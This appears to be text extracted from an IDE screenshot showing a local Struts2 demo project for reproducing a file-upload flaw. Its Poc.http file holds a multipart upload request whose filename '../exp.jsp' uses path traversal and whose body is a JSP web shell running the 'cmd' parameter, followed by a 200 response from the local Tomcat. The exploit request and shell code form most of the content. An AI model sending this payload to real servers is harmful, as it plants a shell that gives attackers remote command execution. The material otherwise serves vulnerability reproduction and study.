 项目
pom.xml (demo)
demo-1.0-SNAPSHOT\...\web.xml
UploadAction.java
struts.xml
webapp\...\web.xml
Poc.http
HelloServlet.java
index.jsp
使用以下环境运行:
无环境
*示例
项目
resources
struts.xml
webapp
WEB-INF
web.xml
index.jsp
test
java
resources
Poc.http
target
classes
demo-1.0-SNAPSHOT
META-INF
upload
1.txt
12.jsp
12.txt
exp.jsp
WEB-INF
classes
com
example
demo
HelloServlet
UploadAction
struts.xml
lib
commons-fileupload-1.5.jar
commons-io-2.13.0.jar
commons-lang3-3.13.0.jar
commons-text-1.10.0.jar
freemarker-2.3.32.jar
1 POST /demo_war_exploded/upload.action HTTP/1.1
2 Host: localhost:8080
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 188
6 Content-Type: multipart/form-data; boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
8
9 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
10 Content-Disposition: form-data; name="Upload"; filename="../exp.jsp"
11 Content-Type: text/plain
12
13 <%@ page import="java.io.*" %>
14 <%
15 String cmd = request.getParameter("cmd");
16 String output = "";
17 if (cmd != null) {
18 String s = null;
19 try {
20 Process p = Runtime.getRuntime().exec(cmd, null, null);
21 BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
22 while ((s = sI.readLine()) != null) {
23 output += s + "\n";
24 }
25 } catch (IOException e) {
26 e.printStackTrace();
27 }
28 }
29 %>
1
服务
HTTP 请求
已完成
Poc中的所有
Tomcat 服务器
正在运行
Tomcat 9.0.75 [本地]
demo:war exploded [已同步]
POST http://localhost:8080/demo_war_exploded/upload.action
显示请求
HTTP/1.1 200
Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
Content-Security-Policy-Report-Only: object-src 'none'; script-src 'nonce-TBy_dAT8SoUeGbQlohIIoyew' 'strict-dynamic' http: https:; base-uri 'none';
Cross-Origin-Embedder-Policy-Report-Only: require-corp
Cross-Origin-Opener-Policy: same-origin
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
结构
书签
版本控制
TODO
问题
终端
Profiler
服务
构建
Dependencies
构建在 3秒912毫秒内成功完成 (29 分钟 之前)
24:14
CRLF
UTF-8
0 个空格